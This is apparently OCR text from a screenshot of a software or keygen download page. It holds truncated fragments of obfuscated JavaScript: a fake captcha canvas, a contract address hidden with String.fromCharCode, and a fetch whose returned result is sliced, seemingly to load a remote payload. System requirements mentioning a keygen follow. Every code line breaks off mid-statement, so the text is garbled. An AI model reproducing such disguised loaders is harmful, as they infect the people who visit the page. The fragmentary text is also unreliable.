
📆 Update: 2026-03-28
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1 GHz dual-core required
RAM:
4 GB for keygen
Disk space:
64 GB for install